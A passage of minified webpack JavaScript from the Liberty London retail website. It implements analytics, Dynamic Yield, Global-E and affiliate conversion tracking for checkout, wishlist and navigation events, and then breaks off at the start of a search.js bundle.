l=a.cart[i];l.itemPrice>0&&(d+=parseInt(l.quantity),c+=l.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:d,itemPrice:c}})}}(t),function(e){if(e){var t=e.revenue+e.tax;"US"===e.countryCode&&(t+=e.shipping),t=t.toFixed(2);var a={OrderID:e.orderId,Total:parseFloat(t),Currency:e.currency,Postcode:e.customerData.postcode};if("undefined"!=typeof __s2tQ&&__s2tQ.push(["addOrder",a]),e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n],i={OrderID:e.orderId,SKU:r.sku||"",Product_ID:r.variantID,Unit_Price:r.price,Quantity:parseInt(r.quantity)};"undefined"!=typeof __s2tQ&&__s2tQ.push(["addItem",i])}}}(t),function(e){var t=$("#prtnrzObj"),a="";if(t.length&&(a=t.data("prtnrz-conversion-tag")).length>0){if(a=(a=a.replace("{ORDER_NO}",e.orderId)).replace("{CURRENCY_CODE}",e.customerCurrency),e.coupons.length>0&&e.coupons[0].length>0&&(a+="/voucher:"+e.coupons[0]),a+="/",e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n];a+="[",r.category.length>0&&(a+="category:"+r.category+"/"),a+="sku:"+r.variantID,a+="/value:"+r.customerPrice,a+="/quantity:"+parseInt(r.quantity),r.variant.length>0&&(a+="/color:"+r.variant),r.size.length>0&&(a+="/size:"+r.size),r.brand.length>0&&(a+="/brand:"+r.brand),a+="/saleitem:"+r.issaleitem,a+="]"}$("<img />",{src:a,style:"display:none;"}).appendTo($("body"))}}(t)})),$("body").on("checkout:trackGlobalEConfirmation",(function(e,t){if(console.log(t),"object"===n(t)&&w("OrderId",t)&&w("MerchantOrderId",t)&&y("details",t)&&w("CustomerCurrencyCode",t.details)){var a=function(e){var t={orderId:"",countryCode:"",currency:"",revenue:0,tax:0,shipping:0,customerData:{firstname:"",lastname:"",email:"",phone:"",street:"",city:"",postcode:"",country:"",state:"",type:""},products:[],coupons:[],couponsString:"",customerOrderTotal:0};if(y("CustomerDetails",e.details)&&(y("BillingAddress",e.details.CustomerDetails)&&(t.customerData.firstname=w("BillingFirstName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingFirstName:"",t.customerData.lastname=w("BillingLastName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingLastName:"",t.customerData.email=w("BillingEmail",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingEmail:"",t.customerData.phone=w("BillingPhoneNumber",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingPhoneNumber:"",t.customerData.street=w("BillingAddress1",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingAddress1:"",t.customerData.city=w("BillingCity",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCity:"",t.customerData.postcode=w("BillingZipCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingZipCode:"",t.customerData.country=w("BillingCountryCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCountryCode:"",t.customerData.state=w("BillingStateCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingStateCode:""),t.customerData.type=w("MerchantUserId",e.details.CustomerDetails)?"existing":"new",t.customerData.customerNo=w("MerchantUserId",e.details.CustomerDetails)?e.details.CustomerDetails.MerchantUserId:""),t.orderId=w("MerchantOrderId",e)?e.MerchantOrderId:"N/A",t.countryCode=w("CountryCode",e.details)?e.details.CountryCode:"",t.currency=w("MerchantCurrencyCode",e.details)?e.details.MerchantCurrencyCode:"",t.customerCurrency=w("CustomerCurrencyCode",e.details)?e.details.CustomerCurrencyCode:"",y("OrderPrices",e.details)&&(y("CustomerTransactionInMerchantCurrency",e.details.OrderPrices)&&("US"===t.countryCode?(t.revenue=w("CustomerTotalProductsPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalProductsPriceInMerchantCurrency:0,t.tax=w("CustomerUSSalesTaxInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerUSSalesTaxInMerchantCurrency:0):t.revenue=w("CustomerTotalPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalPriceInMerchantCurrency:0,t.shipping=w("CustomerShippingPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerShippingPriceInMerchantCurrency:0),y("CustomerTransaction",e.details.OrderPrices)&&(t.customerOrderTotal=w("CustomerTotalPrice",e.details.OrderPrices.CustomerTransaction)?e.details.OrderPrices.CustomerTransaction.CustomerTotalPrice:0)),Object.hasOwnProperty.call(e.details,"ProductInformation")&&e.details.ProductInformation.length>0)for(var a=0;a<e.details.ProductInformation.length;a++){var n=e.details.ProductInformation[a],r={name:w("ProductName",n)?n.ProductName:"",id:w("SKU",n)?n.SKU:"",price:0,brand:"",category:"",variant:"",variantID:w("SKU",n)?n.SKU:"",quantity:w("Quantity",n)?n.Quantity:"",issaleitem:"N"};if(Object.hasOwnProperty.call(n,"Categories")&&n.Categories.length>0&&(r.category=w("Name",n.Categories[0])?n.Categories[0].Name:""),Object.hasOwnProperty.call(n,"Brand")&&(r.brand=w("Name",n.Brand)?n.Brand.Name:""),Object.hasOwnProperty.call(n,"ProductAttributes")&&n.ProductAttributes.length>0)for(var i=0;i<n.ProductAttributes.length;i++){var o=n.ProductAttributes[i];w("AttributeTypeCode",o)&&"color"===o.AttributeTypeCode&&(r.variant=w("AttributeName",o)?o.AttributeName:""),w("AttributeTypeCode",o)&&"size"===o.AttributeTypeCode&&(r.size=w("AttributeName",o)?o.AttributeName:"")}Object.hasOwnProperty.call(n,"ProductPrices")&&Object.hasOwnProperty.call(n.ProductPrices,"MerchantTransaction")&&(Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"ListPrice")&&n.ProductPrices.MerchantTransaction.ListPrice>0&&(r.price=n.ProductPrices.MerchantTransaction.ListPrice),Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"SalePrice")&&n.ProductPrices.MerchantTransaction.SalePrice>0&&(r.price=n.ProductPrices.MerchantTransaction.SalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerListPrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerSalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&n.ProductPrices.CustomerTransaction.CustomerSalePrice<n.ProductPrices.CustomerTransaction.CustomerListPrice&&(r.issaleitem="Y")),t.products.push(r)}if(Object.hasOwnProperty.call(e.details,"Discounts")&&e.details.Discounts.length>0){t.discountprice=0;for(var s=0;s<e.details.Discounts.length;s++)w("CouponCode",e.details.Discounts[s])&&(t.coupons.push(e.details.Discounts[s].CouponCode),e.details.Discounts[s].DiscountPrices&&e.details.Discounts[s].DiscountPrices.MerchantTransaction&&e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price&&(t.discountprice+=e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price));t.couponsString=t.coupons.join(",")}return t}(t);if(function(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===t||"ga3AndGA4Enabled"===t){var a={event:"user_details",user_details:{email:e.email,first_name:e.firstname,last_name:e.lastname,home_address:{street:e.street,city:e.city,country:e.country,postal_code:e.postcode,region:e.state,phone_number:e.phone}}};window.dataLayer.push(a)}}(a.customerData),f(a.customerData),function(e){var t=e.products,a=$("#gle_iframe").data("update-products-url");t.length>0&&$.ajax({url:a,method:"GET",dataType:"json",contentType:"application/json; charset=utf-8",async:!1,data:{globalEProducts:JSON.stringify(t)},success:function(t){t&&(e.products=t.updatedGlobalEProducts,$("body").trigger("orderConfirmation:trackGlobalEOrderWithGTM",e))},error:function(){}})}(a),void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.customerData.email.length>0&&window.profitMetrics.setEmail(a.customerData.email.trim().toLowerCase()),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&void 0!==window.DY){var r=window.dyLocale||"en_GB";window.DY.recommendationContext={type:"OTHER",data:["Order Confirmation Page GlobalE"],lng:r}}}}))),$("select.shippingCountry").find("option[selected]").length>0){var k=$("select.shippingCountry").find("option[selected]").val();k&&window.dataLayer.push({countrySelected:k,currencySelected:window.defaultCurrencyCode})}else window.dataLayer.push({countrySelected:window.countrySelected,currencySelected:window.defaultCurrencyCode});$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&($(".app-tray-buttons li.account").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-buttons li.wishlist").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.account-link").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.wishlist-link").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-form-switch").on("click",(function(){var e={funnelPageType:$(this).closest(".app-tray-login")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".login-form-nav .nav-tabs li a").on("click",(function(){var e={funnelPageType:"#register"==$(this).attr("href")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}))),$("body").on("datalayer:sort",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=$(".search-results .custom-select").find("option:selected").text().trim(),r={event:"sort",sort_by:n};window.dataLayer.push(r),$("body").trigger("dyevents:trackSortItems",{sortBy:n})}})),$("body").on("datalayer:sizeGuide",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$(".product-details-ga4-data-layer");if(("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t&&t.length>0){var a=t.val()&&JSON.parse(t.val())?JSON.parse(t.val()):"";if(a&&a.ecommerce&&a.ecommerce.items&&a.ecommerce.items[0]){var n={event:"size_guide",item_name:a.ecommerce.items[0].item_name,category:a.ecommerce.items[0].item_category,brand:a.ecommerce.items[0].item_brand};window.dataLayer.push(n)}}})),$("body").on("datalayer:signUp",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){window.dataLayer.push({event:"sign_up",method:"Liberty"})}t.customerID&&$("body").trigger("dyevents:trackSignUp",t)})),$(document).ready((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"";"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||""===t||window.dataLayer.push({event:"user_status",status:t});var a=P();"true"===e&&a.length>0&&$("body").trigger("datalayer:viewBanner",[a])})),$(".navbar-nav .nav-link, .level-2 .sub-nav-link").on("click",(function(){v($(this))})),$(".pinned-categories-inner .sub-nav-link").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).attr("title");$(this).parent().hasClass("shop-brand")&&$(this).parent().find(".sub-nav-link").data("category-name")&&(t=$(this).parent().find(".sub-nav-link").data("category-name"));var a=$(this).parents(".slideout-menu").parent().find(".nav-link span").text(),n={event:"site_navigation",type:"Top Navigation Pinned",click_text:"Pinned - "+t,department:a,concat_dept_url:a+":"+$(this).parents(".slideout-menu").parent().find(".nav-link").attr("href")};window.dataLayer.push(n)}})),$(".app-tray-buttons li, .navbar-header-m li").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t="";if($(this).hasClass("search")||$(this).hasClass("search-link")?t="Search":$(this).hasClass("account")||$(this).hasClass("account-link")?t="Account":$(this).hasClass("wishlist")||$(this).hasClass("wishlist-link")?t="Wishlist":$(this).hasClass("minicart")&&(t="Shopping Bag"),!$(this).hasClass("navicon")){var a={event:"site_navigation",type:"App Tray",click_text:t,icon:t};window.dataLayer.push(a)}}})),$(".app-tray-auth-url, .app-tray-logout").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).find("a").text();$(this).hasClass("app-tray-logout")&&(t=$(this).text().trim());var a={event:"site_navigation",type:"Account",click_text:t.toLowerCase(),department:"Account"};window.dataLayer.push(a)}})),$("body").on("datalayer:subscribe",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();"ga4Enabled"!==a&&"ga3AndGA4Enabled"!==a||window.dataLayer.push({event:"subscription",type:t.type,location:t.location}),$("body").trigger("dyevents:trackSubscription",{locationValue:t.location,registered:t.registered})})),$("body").on("click","a.ga4-tracking",(function(){b($(this))})),$(window).scroll((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(window).resize((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(".nav-item").on("mouseover",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=[];"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||($(this).find(".navigation-banner a.ga4-tracking")&&!$(this).find(".navigation-banner a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banner a.ga4-tracking")),$(this).find(".navigation-banners a.ga4-tracking")&&!$(this).find(".navigation-banners a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banners a.ga4-tracking")),$("body").trigger("datalayer:viewBanner",[t]))})),$("body").on("datalayer:viewBanner",(function(e,t){for(var a=0;a<t.length;a++){var n=$(t[a]),r=n.data("tracking");r&&(r="string"==typeof r?JSON.parse(r):r,window.dataLayer.push({event:"view_banner",creative_slot:r.creative_slot,promotion_id:r.promotion_id,promotion_name:r.promotion_name,css_class_name:n.attr("class")?n.attr("class"):""}),n.addClass("promoViewed"))}})),window.addEventListener("load",(function(){if($(".confirm-details").length>0&&$('input[id*="dy-order-confirmation-data"]').length>0){var e=$('input[id*="dy-order-confirmation-data"]').val();if(e=JSON.parse(e),Object.hasOwnProperty.call(e,"dyType")&&void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:e}),Object.hasOwnProperty.call(e,"cart")&&e.cart.length>0)){for(var t=0,a=0,n=0;n<e.cart.length;n++){var r=e.cart[n];r.itemPrice>0&&(t+=parseInt(r.quantity),a+=r.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:t,itemPrice:a}})}}if($(".success-container").length>0&&$('input[id*="dy-subscription-success-data"]').length>0){var i=$('input[id*="dy-subscription-success-data"]').val(),o=JSON.parse(i);void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:o}),Object.hasOwnProperty.call(o,"cart")&&o.cart.length>0&&window.DY.API("event",{name:"UPT",properties:{NoOfItems:1,itemPrice:o.cart[0].itemPrice}}))}}))}}},762:function(e,t,a){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var a=[],n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done)&&(a.push(o.value),!t||a.length!==t);n=!0);}catch(e){r=!0,i=e}finally{try{n||null==s.return||s.return()}finally{if(r)throw i}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}e.exports={getWishListData:function(){$("body").on("wishlist:load",(function(e,t){var a=$(".wishlist-datalayer:not(.added)"),r=$(".wishlist-datalayer-ga4:not(.added)");if(t&&"My Wish List"===t&&(a=$(".wishlist-datalayer").not(".wishlist-panel .wishlist-datalayer"),r=$(".wishlist-datalayer-ga4").not(".wishlist-panel .wishlist-datalayer")),a.length){var i=[],o=0,s=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,d=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Wishlist Page":void 0;a.each((function(){o++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,s=Object.entries(e);r<s.length;r++){var d=n(s[r],2),c=d[0],l=d[1];"string"!=typeof l&&(l=l.toString()),t&&("position"===c&&(l=o),"list"===c&&(l=t)),a[c]=l}i.push(a)}})),window.dataLayer.push({event:"productImpression",funnelPageType:d,countryId:s,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:i}}),a.addClass("added")}if(r.length){var c=[],l=0;r.each((function(){l++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,i=Object.entries(e);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"sku"!==s&&(t&&("index"===s&&(d=l),"item_list_name"===s&&(d=t)),a[s]=d)}c.push(a)}})),window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:t,items:c}}),r.addClass("added")}}))},initWishlistPage:function(){$("body").trigger("wishlist:load","My Wish List")},wishlistAddProduct:function(){$("body").on("whishlist:addProduct",(function(e,t){if(t&&t.gtmProductData){for(var a={},r=0,i=Object.entries(t.gtmProductData);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"position"!==s&&"list"!==s&&(a[s]=d)}window.dataLayer.push({event:"addToWishList",currencyCode:window.defaultCurrencyCode,products:[a]})}if(t&&t.gtmGA4ProductData){for(var c={},l=0,u=Object.entries(t.gtmGA4ProductData);l<u.length;l++){var p=n(u[l],2),g=p[0],m=p[1];"string"!=typeof m&&(m=m.toString()),"index"!==g&&"item_list_name"!==g&&"sku"!==g&&(c[g]=m)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_wishlist",currency:window.defaultCurrencyCode,items:[c]})}}))}}},763:function(e,t,a){"use strict";function n(e){var t=e.find(".heading");return{id:(0!=e.find(".pre-heading").length?e.find(".pre-heading"):e.find(".sub-heading")).text(),name:t.text(),creative:Math.round(e[0].getBoundingClientRect().width)+"w x "+Math.round(e[0].getBoundingClientRect().height)+"h",position:t.attr("data-layer-position")}}function r(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var r=0,i=[];if($(e).find(".heading").each((function(){r++;var e,a=0!=(e=$(this)).parents(".swiper-slide").length?e.parents(".swiper-slide"):0!=e.parents(".hero-banner").length?e.parents(".hero-banner"):0!=e.parents('[class*="split-banner-"]').length?e.parents('[class*="split-banner-"]'):0!=e.parents(".DLP-hero-banner").length?e.parents(".DLP-hero-banner"):0!=e.parents(".campaign-banner").length?e.parents(".campaign-banner"):0!=e.parents(".two-column-banner-1").length?e.parents(".two-column-banner-1"):0!=e.parents(".two-column-banner-2").length?e.parents(".two-column-banner-2"):0!=e.parents(".multiple-links-two-column-banner").length?e.parents(".multiple-links-two-column-banner"):0!=e.parents(".html-slot-container").length?e.parents(".html-slot-container"):0!=e.parents(".content-asset").length&&e.parents(".content-asset");if(a){var o=a.offset().left,s=$(window).width();if($(this).attr("data-layer-position",r),!t&&$("html").hasClass("mobile")||o+a.width()<s&&o>0){a.addClass("promotion-seen");var d=n(a);i.push(d),a.off("click").on("click",(function(){var e=n($(this));window.dataLayer.push({event:"promotionClick",ecommerce:{promoView:{promotions:[e]}}})}))}}})),0!=i.length){var o={ecommerce:{promoView:{promotions:i}}};t&&(o.event=t),window.dataLayer.push(o)}}}e.exports={initDataLayerPromotions:function(){r("#maincontent");var e,t=new MutationObserver((function(e){e.forEach((function(e){"attributes"==e.type&&setTimeout((function(){r("#maincontent","showMorePromo")}),1e3)}))}));$(".swiper-wrapper").each((function(){t.observe($(this)[0],{attributes:!0})})),$(".global-navigation .nav-item, .global-navigation .sub-nav-item").on("click",(function(){clearTimeout(e);var t=$(this);e=setTimeout((function(){t.hasClass("active")&&r("."+t.attr("class").replace(/\s/g,"."),"topNavPromo")}),1e3)}))}}},764:function(e,t,a){"use strict";function n(){return void 0!==window.isDYEnabled&&!0===window.isDYEnabled}e.exports={dyTrackSortItems:function(){$("body").on("dyevents:trackSortItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a={dyType:"sort-items-v1",sortBy:t.sortBy};"Price Low To High"===t.sortBy&&(a.sortOrder="ASC"),"Price High To Low"===t.sortBy&&(a.sortOrder="DESC"),window.DY.API("event",{name:"Sort Items",properties:a})}}))},dyTrackAddRemoveCartItems:function(){$("body").on("dyevents:dyTrackAddRemoveCartItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&t.DYAddRemoveCartData){var a="Remove from Cart",r=JSON.parse(t.DYAddRemoveCartData);r&&r.dyType&&"add-to-cart-v1"===r.dyType&&(a="Add to Cart"),window.DY.API("event",{name:a,properties:r})}}))},dyTrackSyncCartItems:function(){$("body").on("dyevents:dyTrackSyncCartItems",(function(e,t){var a=t.data;if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&a.DYAddRemoveCartData){var r=JSON.parse(a.DYAddRemoveCartData);r&&r.dyType&&(r.dyType="sync-cart-v1",r.value=a.grandTotalValue,delete r.productId,delete r.quantity,delete r.size),window.DY.API("event",{name:"Sync cart",properties:r})}}))},dyTrackLoginDetails:function(){$("body").on("dyevents:trackLoginDetails",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Login",properties:{dyType:"login-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackFilterItems:function(){$("body").on("dyevents:trackFilterItems",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:t.refinementType,filterStringValue:t.refinementValue}})}))},dyTrackSignUp:function(){$("body").on("dyevents:trackSignUp",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Sign Up",properties:{dyType:"signup-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackSubscription:function(){$("body").on("dyevents:trackSubscription",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a="Not Logged In Visitor";("logged in"===($("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"")||"Registration"===t.locationValue||t.registered)&&(a="Logged In Visitor"),window.DY.API("event",{name:"Newsletter Subscription",properties:{value:a,location:t.locationValue}})}}))},trackMiniCartPageContext:function(){$("body").on("dyevents:openMiniCartUpdateContext",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){window.dyCurrentContext=window.DY.recommendationContext;var a=[],r=window.dyCurrentContext.lng||"en_GB";t.items&&t.items.length>0&&t.items.forEach((function(e){a.push(e.item_category5)})),window.DY.recommendationContext={type:"CART",data:a,lng:r}}})),$("body").on("dyevents:closeMiniCartUpdateContext",(function(){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&void 0!==window.dyCurrentContext&&null!==window.dyCurrentContext&&(window.DY.recommendationContext=window.dyCurrentContext,window.dyCurrentContext=null)}))}}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/search.js
body_size: 2240
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 